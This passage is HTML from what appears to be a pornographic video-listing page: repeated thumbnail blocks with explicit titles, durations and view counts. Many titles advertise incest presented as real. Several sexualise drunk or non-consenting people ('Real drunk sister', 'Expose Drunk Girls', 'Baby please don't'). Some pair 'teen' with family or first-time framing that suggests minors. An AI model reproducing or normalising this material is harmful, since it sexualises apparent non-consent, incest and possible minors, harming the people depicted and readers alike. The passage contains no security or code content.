                            <div class="name">Black Caretaker and White Teacher - Softcore Interracial</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545152885451/">
                            <div class="preview-img">
                                <img data-sg="13cbe251262202cb" src="/thumbs/451/1426482545152885451_0.jpg" alt="Nasty diaper wearing guy gets fucked with strapon by Suzane">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 89 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Nasty diaper wearing guy gets fucked with strapon by Suzane</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731155612990/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9070d053e" src="/thumbs/990/2705852731155612990_0.jpg" alt="German swingers">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 23:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 399 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">German swingers</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/18411173405579168225/">
                            <div class="preview-img">
                                <img data-sg="ff81a0aa71aa49e1" src="/thumbs/225/18411173405579168225_0.jpg" alt="Oral with Titty Fuck in the Car 1">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.05.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 15428 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Oral with Titty Fuck in the Car 1</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640004228554/">
                            <div class="preview-img">
                                <img data-sg="3514ed10cfb265ca" src="/thumbs/554/3824942640004228554_0.jpg" alt="Real drunk sister ride on brother&rsquo;s dick">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:33</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8632 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real drunk sister ride on brother&rsquo;s dick</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731389149642/">
                            <div class="preview-img">
                                <img data-sg="258d1eb914f881ca" src="/thumbs/642/2705852731389149642_0.jpg" alt="Indian desi teens first big cock">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 93203 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Indian desi teens first big cock</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15833497994278661380/">
                            <div class="preview-img">
                                <img data-sg="dbbbe2894cd6ed04" src="/thumbs/380/15833497994278661380_0.jpg" alt="incezt - real father and daughter selfmade for banned paysite - family gay porn tube - family nudist sex teen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 57632 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real father and daughter selfmade for banned paysite - family gay porn tube - family nudist sex teen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731135490532/">
                            <div class="preview-img">
                                <img data-sg="258d1eb905d9f9e4" src="/thumbs/532/2705852731135490532_0.jpg" alt="Winona Ryder - &#039;&#039;Welcome Home, Roxy Carmichael&#039;&#039;">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11531 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Winona Ryder - &#039;&#039;Welcome Home, Roxy Carmichael&#039;&#039;</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637916259841/">
                            <div class="preview-img">
                                <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:17</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 48304 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom Cares for Tipsy Son Parts 1 &amp; 2</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2803046466860691020/">
                            <div class="preview-img">
                                <img data-sg="26e66be912252e4c" src="/thumbs/20/2803046466860691020_0.jpg" alt="incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 15369 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545134931404/">
                            <div class="preview-img">
                                <img data-sg="13cbe25125100dcc" src="/thumbs/404/1426482545134931404_0.jpg" alt="Beautiful ass Milf bangs her masseur">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:39</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 70 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Beautiful ass Milf bangs her masseur</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8604928744208255663/">
                            <div class="preview-img">
                                <img data-sg="776ad91a1c14caaf" src="/thumbs/663/8604928744208255663_0.jpg" alt="insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5282 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732516876521/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9583040e9" src="/thumbs/521/2705852732516876521_0.jpg" alt="Married woman fuck with other men when husband is away">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:53</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 29542 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Married woman fuck with other men when husband is away</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896345918131/">
                            <div class="preview-img">
                                <img data-sg="1a44c7518558cab3" src="/thumbs/131/1892856896345918131_0.jpg" alt="Relax surprise 004">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 28031 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Relax surprise 004</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731106048777/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90418bb09" src="/thumbs/777/2705852731106048777_0.jpg" alt="Nice one anal">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1916 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Nice one anal</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733298907543/">
                            <div class="preview-img">
                                <img data-sg="258d1eb986cd1997" src="/thumbs/543/2705852733298907543_0.jpg" alt="Real female doctor dick exam previews">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 14524 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real female doctor dick exam previews</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/16834337638659795343/">
                            <div class="preview-img">
                                <img data-sg="e99f94e3e54e298f" src="/thumbs/343/16834337638659795343_0.jpg" alt="Real Drunken Moms">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 31.07.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7294 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real Drunken Moms</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733203719330/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98120a4a2" src="/thumbs/330/2705852733203719330_0.v1575931260" alt="I Turned My Tiny Mexican Granny Maid Into an Anal Slave">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1656 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">I Turned My Tiny Mexican Granny Maid Into an Anal Slave</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894778240622/">
                            <div class="preview-img">
                                <img data-sg="1a44c75127e7ee6e" src="/thumbs/622/1892856894778240622_0.jpg" alt="Caught by mom">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 56206 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Caught by mom</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545286213370/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512e146efa" src="/thumbs/370/1426482545286213370_0.jpg" alt="Sex story of teen boy fucking first time hindi and red hair gay">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.06.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 13956 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sex story of teen boy fucking first time hindi and red hair gay</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894942759420/">
                            <div class="preview-img">
                                <img data-sg="1a44c75131b649fc" src="/thumbs/420/1892856894942759420_0.jpg" alt="Gostosa de Suplex 3">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 62287 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Gostosa de Suplex 3</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731924153568/">
                            <div class="preview-img">
                                <img data-sg="258d1eb934dc04e0" src="/thumbs/568/2705852731924153568_0.jpg" alt="North indian gf shows">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:41</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 210364 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">North indian gf shows</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731829772376/">
                            <div class="preview-img">
                                <img data-sg="258d1eb92f3be058" src="/thumbs/376/2705852731829772376_0.jpg" alt="Desi wife cheating with lover in field outdoor fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 253619 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Desi wife cheating with lover in field outdoor fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896841737430/">
                            <div class="preview-img">
                                <img data-sg="1a44c751a2e664d6" src="/thumbs/430/1892856896841737430_0.jpg" alt="Bondage vintage">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:52</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1368 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Bondage vintage</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545116088677/">
                            <div class="preview-img">
                                <img data-sg="13cbe25123f08965" src="/thumbs/677/1426482545116088677_0.jpg" alt="Horny French Milf Chloe strips off classy outfit to wank hairy pussy in lingerie garters heels nylon">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:37</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 80 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Horny French Milf Chloe strips off classy outfit to wank hairy pussy in lingerie garters heels nylon</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895174025311/">
                            <div class="preview-img">
                                <img data-sg="1a44c7513f7f205f" src="/thumbs/311/1892856895174025311_0.jpg" alt="Baby please don&#039;t">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 50182 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Baby please don&#039;t</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545112622484/">
                            <div class="preview-img">
                                <img data-sg="13cbe25123bba594" src="/thumbs/484/1426482545112622484_0.jpg" alt="Lust is in the Camel Toe">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 66 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Lust is in the Camel Toe</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732136303991/">
                            <div class="preview-img">
                                <img data-sg="258d1eb941812d77" src="/thumbs/991/2705852732136303991_0.jpg" alt="90 screaming">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 436 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">90 screaming</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639059042102/">
                            <div class="preview-img">
                                <img data-sg="3514ed10975bff36" src="/thumbs/102/3824942639059042102_0.jpg" alt="Hot Nurse Mom Let&#039;s Son Cum Inside Her - Molly Jane - Family Therapy - Preview">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:39</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2701 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hot Nurse Mom Let&#039;s Son Cum Inside Her - Molly Jane - Family Therapy - Preview</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545111007400/">
                            <div class="preview-img">
                                <img data-sg="13cbe25123a300a8" src="/thumbs/400/1426482545111007400_0.jpg" alt="Japan beauty milf We got a dispatch call about a cracking and entering ">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 52 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Japan beauty milf We got a dispatch call about a cracking and entering </div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731562471003/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91f4d2e5b" src="/thumbs/3/2705852731562471003_0.jpg" alt="Painful insertion">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 445 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Painful insertion</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4677983628558335943/">
                            <div class="preview-img">
                                <img data-sg="40eb89533d4fffc7" src="/thumbs/943/4677983628558335943_0.jpg" alt="Step Father's Day Sybian Mission with Squirting & Vina Sky!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 17:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 44045 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Step Father's Day Sybian Mission with Squirting & Vina Sky!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637462414480/">
                            <div class="preview-img">
                                <img data-sg="3514ed1038316490" src="/thumbs/480/3824942637462414480_0.jpg" alt="Daddy popped my cherry">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 31638 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy popped my cherry</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3405637507672679428/">
                            <div class="preview-img">
                                <img data-sg="2f434144f693a404" src="/thumbs/428/3405637507672679428_0.jpg" alt="Drunken Mom gets fucked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2670 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Drunken Mom gets fucked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545170420986/">
                            <div class="preview-img">
                                <img data-sg="13cbe251272d94fa" src="/thumbs/986/1426482545170420986_0.jpg" alt="Foreskin loving fuck buddies can't wait to get it on">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 103 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Foreskin loving fuck buddies can't wait to get it on</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639769802525/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c1b9571d" src="/thumbs/525/3824942639769802525_0.jpg" alt="Hippy Gang Expose Drunk Girls White Ass">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:34</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 20279 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hippy Gang Expose Drunk Girls White Ass</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548482660756/">
                            <div class="preview-img">
                                <img data-sg="13cbe251ec9a5994" src="/thumbs/756/1426482548482660756_0.jpg" alt="Mature wife gets facial">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8249 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mature wife gets facial</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545043881907/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511fa2bfb3" src="/thumbs/907/1426482545043881907_0.jpg" alt="Grandpa with a grey beard fucking a curvy teen babe">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 47843 <span>views</span></li>
                                </ul>
                            </div>
